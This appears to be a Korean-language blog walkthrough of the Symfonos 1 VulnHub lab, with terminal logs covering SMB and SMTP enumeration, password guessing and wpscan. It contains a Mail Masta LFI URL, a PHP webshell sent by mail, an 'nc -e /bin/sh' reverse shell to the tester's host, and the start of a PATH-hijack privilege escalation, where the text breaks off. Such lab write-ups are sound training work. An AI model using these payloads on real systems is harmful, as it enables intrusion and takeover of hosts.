https://www.vulnhub.com/entry/symfonos-1,322/
1. Scanning
──(root💀takudaddy)-[/attack]
└─# s "nmap -sV -O 192.168.10.20" nmap1.result
Script started, output log file is 'nmap1.result'.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-26 20:12 KST
Nmap scan report for 192.168.10.20
Host is up (0.00013s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.4.25 ((Debian))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Host script results:
|_clock-skew: mean: 1h40m23s, deviation: 2h53m12s, median: 23s
|_nbstat: NetBIOS name: SYMFONOS, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.16-Debian)
| Computer name: symfonos
| NetBIOS computer name: SYMFONOS\x00
| Domain name: \x00
| FQDN: symfonos
|_ System time: 2021-03-26T06:13:16-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-03-26T11:13:16
|_ start_date: N/A
ssh 22 = ssh 접속
smtp 25 = postfix (telnet 접속)
smb 139 / 445 = enum4linux 스캔
==========================================
| Share Enumeration on 192.168.10.20 |
==========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
helios Disk Helios personal share
anonymous Disk
IPC$ IPC IPC Service (Samba 4.5.16-Debian)
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 192.168.10.20
//192.168.10.20/print$ Mapping: DENIED, Listing: N/A
//192.168.10.20/helios Mapping: DENIED, Listing: N/A
//192.168.10.20/anonymous Mapping: OK, Listing: OK
//192.168.10.20/IPC$ [E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
: anonymous 접속 가능
┌──(root💀takudaddy)-[/attack]
└─# smbclient //192.168.10.20/anonymous 1 ⨯ 2 ⚙
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jun 29 10:14:49 2019
.. D 0 Sat Jun 29 10:12:15 2019
attention.txt N 154 Sat Jun 29 10:14:49 2019
19994224 blocks of size 1024. 17249128 blocks available
smb: \> get attention.txt
getting file \attention.txt of size 154 as attention.txt (150.4 KiloBytes/sec) (average 150.4 KiloBytes/sec)
smb: \> quit
┌──(root💀takudaddy)-[/attack]
└─# cat attention.txt 2 ⚙
Can users please stop using passwords like 'epidioko', 'qwerty' and 'baseball'!
Next person I find using one of these passwords will be fired!
-Zeus
Zeus
PW : epidioko / qwerty / baseball
위에서 찾은 유저명
helios / print$ 로 접속 시도
결과 :
# smbclient //192.168.10.20/anonymous -U helios 유저명 붙이고
찾은 패스워드 하나씩 넣어보니 qwerty 임을 발견 >
helios 디렉터리에 helios 사용자로 로그인 시도 성공
┌──(root💀takudaddy)-[/attack]
└─# smbclient //192.168.10.20/anonymous -U helios 1 ⨯ 2 ⚙
Enter WORKGROUP\helios's password: qwerty
Try "help" to get a list of possible commands.
smb: \> ls
┌──(root💀takudaddy)-[/attack]
└─# smbclient //192.168.10.20/helios -U helios 1 ⨯ 2 ⚙
Enter WORKGROUP\helios's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jun 29 09:32:05 2019
.. D 0 Sat Jun 29 09:37:04 2019
research.txt A 432 Sat Jun 29 09:32:05 2019
todo.txt A 52 Sat Jun 29 09:32:05 2019
19994224 blocks of size 1024. 17249128 blocks available
smb: \> mget *
Get file research.txt? y
getting file \research.txt of size 432 as research.txt (210.9 KiloBytes/sec) (average 210.9 KiloBytes/sec)
Get file todo.txt? y
getting file \todo.txt of size 52 as todo.txt (25.4 KiloBytes/sec) (average 118.2 KiloBytes/sec)
smb: \> quit
helios 사용자 폴더에서 찾은 파일 확인
┌──(root💀takudaddy)-[/attack]
└─# cat research.txt 2 ⚙
Helios (also Helius) was the god of the Sun in Greek mythology.
He was thought to ride a golden chariot which brought the Sun across the skies each day
from the east (Ethiopia) to the west (Hesperides) while at night he did the return journey
in leisurely fashion lounging in a golden cup. The god was famously the subject of the
Colossus of Rhodes, the giant bronze statue considered one of the Seven Wonders of the
Ancient World.
┌──(root💀takudaddy)-[/attack]
└─# cat todo.txt 2 ⚙
1. Binge watch Dexter
2. Dance
3. Work on /h3l105
┌──(root💀takudaddy)-[/attack]
└─#
Bienge watch Dexter
Dance
/h3l105 뒤져보자
2. web enumeration

위에서 찾은 경로 외
다른 경로 있는지 추가 검색
┌──(root💀takudaddy)-[/attack]
└─# ./webenum.sh 192.168.10.20 2 ⚙
=======================================================
Web Enumertation tool
by takudaddy
=======================================================
[ Running ] Nikto against 192.168.10.20
- Nikto v2.1.6
+ Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, HEAD, GET, POST
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
[ Running ] Dirb against 192.168.10.20
-----------------
DIRB v2.22
By The Dark Raver
-----------------
==> DIRECTORY: http://192.168.10.20/manual/
: Apache 2.4.25
취약점 검색

일단 넘어가서
/h3l105

: 워드프레스 사이트 / admin
해당 url web 스캔 + ssh bruteforce 시도
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.20/h3l105/ ----
+ http://192.168.10.20/h3l105/index.php (CODE:301|SIZE:0)
+ http://192.168.10.20/h3l105/license.txt (CODE:200|SIZE:19935)
+ http://192.168.10.20/h3l105/readme.html (CODE:200|SIZE:7447)
+ http://192.168.10.20/h3l105/wp-blog-header.php (CODE:200|SIZE:0)
+ http://192.168.10.20/h3l105/wp-config.php (CODE:200|SIZE:0)
+ http://192.168.10.20/h3l105/wp-cron.php (CODE:200|SIZE:0)
+ http://192.168.10.20/h3l105/wp-links-opml.php (CODE:200|SIZE:226)
+ http://192.168.10.20/h3l105/wp-load.php (CODE:200|SIZE:0)
+ http://192.168.10.20/h3l105/wp-login.php (CODE:200|SIZE:3284)
+ http://192.168.10.20/h3l105/wp-mail.php (CODE:403|SIZE:2759)
+ http://192.168.10.20/h3l105/wp-settings.php (CODE:500|SIZE:0)
+ http://192.168.10.20/h3l105/wp-signup.php (CODE:302|SIZE:0)
+ http://192.168.10.20/h3l105/wp-trackback.php (CODE:200|SIZE:135)
+ http://192.168.10.20/h3l105/xmlrpc.php (CODE:405|SIZE:42)
-----------------
END_TIME: Fri Mar 26 21:22:46 2021
DOWNLOADED: 13836 - FOUND: 14
접속이 다 안됨 :

이럴 때마다 이게 의도한 바인지
아님 시스템 오류인지 몰라 답답하다..
근데 마지막의 저 xmlrpc.php?

버프스위트로 method 방식 변조해 보내 보니

의심스러워 xml rpc 취약점 검색


브루트 포스용 코드가 몇 개 나왔지만
유저랑 패스워드 리스트를 넣어야 한다고 해서
먼저 smtp로 유저 스캔 시도
┌──(root💀takudaddy)-[/attack]
└─# smtp-user-enum -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.10.20
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... VRFY
Worker Processes ......... 5
Usernames file ........... /usr/share/metasploit-framework/data/wordlists/unix_users.txt
Target count ............. 1
Username count ........... 168
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Fri Mar 26 22:01:27 2021 #########
192.168.10.20: _apt exists
192.168.10.20: backup exists
192.168.10.20: bin exists
192.168.10.20: daemon exists
192.168.10.20: games exists
192.168.10.20: ftp exists
192.168.10.20: gnats exists
192.168.10.20: irc exists
192.168.10.20: list exists
192.168.10.20: lp exists
192.168.10.20: mail exists
192.168.10.20: man exists
192.168.10.20: messagebus exists
192.168.10.20: mysql exists
192.168.10.20: news exists
192.168.10.20: nobody exists
192.168.10.20: postfix exists
192.168.10.20: postmaster exists
192.168.10.20: proxy exists
192.168.10.20: root exists
192.168.10.20: ROOT exists
192.168.10.20: sshd exists
192.168.10.20: sys exists
192.168.10.20: sync exists
192.168.10.20: systemd-bus-proxy exists
192.168.10.20: systemd-network exists
192.168.10.20: systemd-timesync exists
192.168.10.20: systemd-resolve exists
192.168.10.20: uucp exists
192.168.10.20: webmaster exists
192.168.10.20: www exists
192.168.10.20: www-data exists
######## Scan completed at Fri Mar 26 22:01:27 2021 #########
32 results.
168 queries in 1 seconds (168.0 queries / sec)
┌──(root💀takudaddy)-[/attack]
└─# smtp-user-enum -M VRFY -U user.txt -t 192.168.10.20
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... VRFY
Worker Processes ......... 5
Usernames file ........... user.txt
Target count ............. 1
Username count ........... 12
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Fri Mar 26 22:01:53 2021 #########
192.168.10.20: helios exists
######## Scan completed at Fri Mar 26 22:01:53 2021 #########
1 results.
12 queries in 1 seconds (12.0 queries / sec)
┌──(root💀takudaddy)-[/attack]
└─#
┌──(root💀takudaddy)-[/attack]
└─# msfconsole -q
msf6 > use auxiliary/scanner/smtp/smtp_enum
msf6 auxiliary(scanner/smtp/smtp_enum) > set RHOSTS 192.168.10.20
RHOSTS => 192.168.10.20
msf6 auxiliary(scanner/smtp/smtp_enum) > set THREADS 10
THREADS => 10
msf6 auxiliary(scanner/smtp/smtp_enum) > exploit
[*] 192.168.10.20:25 - 192.168.10.20:25 Banner: 220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
[+] 192.168.10.20:25 - 192.168.10.20:25 Users found: , _apt, backup, bin, daemon, ftp, games, gnats, irc, list, lp, mail, man, messagebus, mysql, news, nobody, postfix, postmaster, proxy, sshd, sync, sys, systemd-bus-proxy, systemd-network, systemd-resolve, systemd-timesync, uucp, webmaster, www, www-data
[*] 192.168.10.20:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
helios 외 여러 개가 나왔다.
hydra + 위에서 받은 툴로 돌려놓고
(ssh로 접속 시도 : 실패)
(브루트 포스 : 실패)

다시 xmlrpc.php 취약점을 살펴보고
이것저것 해봤는데 별 의미 없었음.
마지막으로 하지 않은 wpscan을 해본다.
┌──(root💀takudaddy)-[/attack]
└─# wpscan --disable-tls-checks --url http://192.168.10.20/h3l105 --enumerate vt,vp,u,dbe
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.14
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.10.20/h3l105/ [192.168.10.20]
[+] Started: Fri Mar 26 22:46:00 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.25 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.10.20/h3l105/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://192.168.10.20/h3l105/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.10.20/h3l105/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.10.20/h3l105/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.2.2 identified (Insecure, released on 2019-06-18).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.10.20/h3l105/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.10.20/h3l105/, Match: 'WordPress 5.2.2'
[i] The main theme could not be detected.
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:00 <> (11 / 342) 3.21% ETA: 00:00:0 Checking Known Locations - Time: 00:00:00 <> (31 / 342) 9.06% ETA: 00:00:0 Checking Known Locations - Time: 00:00:00 <> (49 / 342) 14.32% ETA: 00:00:0 Checking Known Locations - Time: 00:00:00 <> (69 / 342) 20.17% ETA: 00:00:0 Checking Known Locations - Time: 00:00:00 <> (86 / 342) 25.14% ETA: 00:00:0 Checking Known Locations - Time: 00:00:00 <> (105 / 342) 30.70% ETA: 00:00: Checking Known Locations - Time: 00:00:00 <> (125 / 342) 36.54% ETA: 00:00: Checking Known Locations - Time: 00:00:00 <> (143 / 342) 41.81% ETA: 00:00: Checking Known Locations - Time: 00:00:00 <> (162 / 342) 47.36% ETA: 00:00: Checking Known Locations - Time: 00:00:00 <> (182 / 342) 53.21% ETA: 00:00: Checking Known Locations - Time: 00:00:00 <> (199 / 342) 58.18% ETA: 00:00: Checking Known Locations - Time: 00:00:00 <> (218 / 342) 63.74% ETA: 00:00: Checking Known Locations - Time: 00:00:00 <> (237 / 342) 69.29% ETA: 00:00: Checking Known Locations - Time: 00:00:00 <> (255 / 342) 74.56% ETA: 00:00: Checking Known Locations - Time: 00:00:00 <> (273 / 342) 79.82% ETA: 00:00: Checking Known Locations - Time: 00:00:00 <> (292 / 342) 85.38% ETA: 00:00: Checking Known Locations - Time: 00:00:00 <> (311 / 342) 90.93% ETA: 00:00: Checking Known Locations - Time: 00:00:00 <> (326 / 342) 95.32% ETA: 00:00: Checking Known Locations - Time: 00:00:00 <> (342 / 342) 100.00% Time: 00:00:00
[i] No themes Found.
[+] Enumerating DB Exports (via Passive and Aggressive Methods)
Checking DB Exports - Time: 00:00:00 <====> (36 / 36) 100.00% Time: 00:00:00
[i] No DB Exports Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Finished: Fri Mar 26 22:46:02 2021wordpress 5.2.2
admin 유저..는 아까 찾았고..
별거 없는데
이거 웹이 정상적으로 출력이 안되니까
wpscan도 제대로 안된다.
혹시나 해서 다른 사람들 거 봤는데
페이지도 정상적으로 출력되고
wpscan 값도 나랑 다르다..
진짜 이럴 때마다 극노다 극노..
t(- - t)
시험 때 이러면 어떻게 해야 하냐
와 나...
암튼 아래와 같이 LFI 취약점이 발견돼야
정상이고 이 외에 플러그인/테마도 정상
출력 되더라..
[!] Title: Mail Masta 1.0 - Unauthenticated Local File Inclusion (LFI)
Reference: https://wpvulndb.com/vulnerabilities/8609
Reference: https://cxsecurity.com/issue/WLB-2016080220
Reference: **https://www.exploit-db.com/exploits/40290/**
마지막 부분
Reference: **https://www.exploit-db.com/exploits/40290/**
를 참조하라 함
3. exploitation

LFI가 가능한 취약점이 있는 플러그인.
[+] Date: [23-8-2016]
[+] Autor Guillermo Garcia Marcos
[+] Vendor: https://downloads.wordpress.org/plugin/mail-masta.zip
[+] Title: Mail Masta WP Local File Inclusion
[+] info: Local File Inclusion
The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion" mechanisms implemented in the target application. The vulnerability occurs due to the use of user-supplied input without proper validation.
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php:
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropriate page from the array by its name, the script directly includes the input parameter, it is possible to include arbitrary files on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
마지막 줄에 사용 방법이 나와있다.
해본다.
됐다.

마지막 postfix가 키워드.
telnet으로 25번 포트에 붙어
공격 구문을 메일로 보낸다.
┌──(root💀takudaddy)-[~]
└─# telnet 192.168.10.20 25
Trying 192.168.10.20...
Connected to 192.168.10.20.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: <takudaddy>
250 2.1.0 Ok
RCPT TO: <helios>
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 8DA9040B89
quit
221 2.0.0 Bye
Connection closed by foreign host.
메일 확인 경로는
/var/mail/사용자(helios)
이걸 url에 넣어보면
http://192.168.10.20/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios

정상적으로 메일이 갔다.
그렇다면 php 코드도 삽입이 되었을 테니
실험해 본다.
경로 마지막에 cmd 파라미터를 붙여
이것저것 검색해보자(data, id 등등)
중요한 것은 이미 pl=이라는 파라미터가
붙었고 뒤에 cmd를 추가로 사용하는 것이기
때문에 '&cmd=' 형식으로 사용해야 한다.
http://192.168.10.20/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id

마지막 줄에 붙어 출력 되는 걸 볼 수 있다.
원활한 작업을 위해
우리 쪽에 nc로 붙여보자.
우선 터미널에 리스너를 기동해 주고
# nc -lvp 7979
url 커맨드에 nc 명령어를 입력하면 된다.
&cmd=nc -e /bin/sh 192.168.10.10 7979
┌──(root💀takudaddy)-[/var/mail]
└─# nc -lvp 7979
listening on [any] 7979 ...
192.168.10.20: inverse host lookup failed: Unknown host
connect to [192.168.10.10] from (UNKNOWN) [192.168.10.20] 42834
id
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
python -c 'import pty;pty.spawn("/bin/bash")'
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ whoami
whoami
helios
<h3l105/wp-content/plugins/mail-masta/inc/campaign$
침투 완료!
4. Privilege Escalation
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ ls -al
ls -al
total 120
drwxr-xr-x 2 helios helios 4096 Jun 28 2019 .
drwxr-xr-x 5 helios helios 4096 Jun 28 2019 ..
-rwxr-xr-x 1 helios helios 8126 Jun 28 2019 ajax_camp_send.php
-rwxr-xr-x 1 helios helios 559 Jun 28 2019 ajaxreport.php
-rwxr-xr-x 1 helios helios 365 Jun 28 2019 campaign-delete.php
-rwxr-xr-x 1 helios helios 294 Jun 28 2019 count_of_send.php
-rwxr-xr-x 1 helios helios 21818 Jun 28 2019 create-campaign.php
-rwxr-xr-x 1 helios helios 12756 Jun 28 2019 demo-view-campaign.php
-rwxr-xr-x 1 helios helios 11333 Jun 28 2019 immediate_campaign.php
-rwxr-xr-x 1 helios helios 1742 Jun 28 2019 post_campaign_send.php
-rwxr-xr-x 1 helios helios 4713 Jun 28 2019 test_mail.php
-rwxr-xr-x 1 helios helios 4074 Jun 28 2019 view-campaign-list.php
-rwxr-xr-x 1 helios helios 23492 Jun 28 2019 view-campaign.php
2. 사용 가능한 SUID binaries 검색
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ find / -perm -u=s -type f 2>/dev/null (find / -perm -4000 2>/dev/null)
<inc/campaign$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/opt/statuscheck
/bin/mount
/bin/umount
/bin/su
/bin/ping
<h3l105/wp-content/plugins/mail-masta/inc/campaign$
sudo는 못쓰기 때문에
sudo -l 은 의미 없다.
헌데 /opt/statuscheck?
이 전 시간 이후로 추가된
침투 직후 검색 작업 중 하나는 바로
opt 폴더를 뒤지는 것인데
아니나 다를까 이번에도
저곳에 뭔가 있다.
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ cd /opt
cd /opt
helios@symfonos:/opt$ ls -al
ls -al
total 20
drwxr-xr-x 2 root root 4096 Jun 28 2019 .
drwxr-xr-x 22 root root 4096 Jun 28 2019 ..
-rwsr-xr-x 1 root root 8640 Jun 28 2019 statuscheck
helios@symfonos:/opt$ ./statuscheck
./statuscheck
HTTP/1.1 200 OK
Date: Fri, 26 Mar 2021 15:29:53 GMT
Server: Apache/2.4.25 (Debian)
Last-Modified: Sat, 29 Jun 2019 00:38:05 GMT
ETag: "148-58c6b9bb3bc5b"
Accept-Ranges: bytes
Content-Length: 328
Vary: Accept-Encoding
Content-Type: text/html
helios@symfonos:/opt$ cat statuscheck
cat statuscheck
((/lib64/ld-linux-x86-64.so.2GNU GNUM��c�3����Ƶ��$��3
!O ^ r "libc.so.6system__cxa_finalize__libc_start_main_ITM_deregisterTMCloneTable__gmon_start___Jv_@(( � � � � � � ▒ H�H��isterTMCloneTableGLIBC_2.2.5u▒i ��
H��t��H���5�
�%�
@�%�
h������%�
cH�=�I��^H��H���PTL��H�
�.
�DH�=y
H�y
UH)�H��H��vH�� H��t ]��fD]�@f.�H�=9
H�52
UH)�H��H��H��H��?H�H��t▒H�� H��t
]��f�]�@f.��=� u'H�=� UH��t
H�=� 8#TT 1tt$D���o�N ��@f.�H�=a H�?u
��▒Vxx�^���ok���o z@@▒�B▒▒▒▒�00�PP ������tt]�@�������<���H�E�� �� 0 00-``▒h�1�▒//lH�H�ocalhostH�p�@▒H�E�H���k������@AWAVA��AUATL�%� ���-� SI��I��L)�H�H�����helios@symfonos:/opt$ H��H9�u�H�[]A\A]A^A_Ðf.���H�H��8��������������T,����|��������,zRx
����+zRx
$@��� F▒J
G �?▒;*3$"D8��\`���LA�C
D|����eB�B▒�E �B(�H0�H8�M@r8A0A(B B▒B������@
���o�x� 0
�
f( GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 201705168Tt�� @
▒
0
� ▒ ▒0 �
��▒ p, � H0 &tOc� � �( ���e�▒8 ��+�▒0 ��L� �0 � "�
0crtstuff.c__JCR_LIST__deregister_tm_clones__do_global_dtors_auxcompleted.6972__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array_entryprog.c__FRAME_END____JCR_END____init_array_end_DYNAMIC__init_array_start__GNU_EH_FRAME_HDR_GLOBAL_OFFSET_TABLE___libc_csu_fini_ITM_deregisterTMCloneTable_edatasystem@@GLIBC_2.2.5__libc_start_main@@GLIBC_2.2.5__data_start__gmon_start____dso_handle_IO_stdin_used__libc_csu_init__bss_startmain_Jv_RegisterClasses__TMC_END___ITM_registerTMCloneTable__cxa_finalize@@GLIBC_2.2.5.symtab.strtab.shstrtab.interp.note.ABI-tag.note.gnu.build-id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.plt.got.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.jcr.dynamic.got.plt.data.bss.comment
helios@symfonos:/opt$ file statuscheck
file statuscheck
statuscheck: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=4dc315d863d033acbe07b2bfc6b5b2e72406bea4, not stripped
helios@symfonos:/opt$
setuid가 걸린 프로그램인데
돌려보면 80포트 정보가 나오고
읽어보면 깨져 나온다.
strings 명령어로 변환해보면
helios@symfonos:/opt$ strings statuscheck
strings statuscheck
/lib64/ld-linux-x86-64.so.2
libc.so.6
system
__cxa_finalize
__libc_start_main
_ITM_deregisterTMCloneTable
__gmon_start__
_Jv_RegisterClasses
_ITM_registerTMCloneTable
GLIBC_2.2.5
curl -I H
http://lH
ocalhostH
AWAVA
AUATL
[]A\A]A^A_
;*3$"
GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 20170516
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.6972
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
prog.c
__FRAME_END__
__JCR_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
_edata
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
_Jv_RegisterClasses
__TMC_END__
_ITM_registerTMCloneTable
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got.plt
.data
.bss
.comment
helios@symfonos:/opt$
여러 명령어들을 확인할 수 있다.
그중 system 과 curl이 키워드!
작업을 위해 /tmp로 이동 >
curl 파일을 만든다 >
해당 파일의 내용을 /bin/sh로 넣어준다
: /bin/bash는 권한 상승 안됨 : 중요! default 쉘을 꼭 확인해야 한다!
파일에 setuid 비트를 설정한다 >
/tmp 폴더를 환경 변수에 넣어 어디서든 실행 가능하게 만든다 >
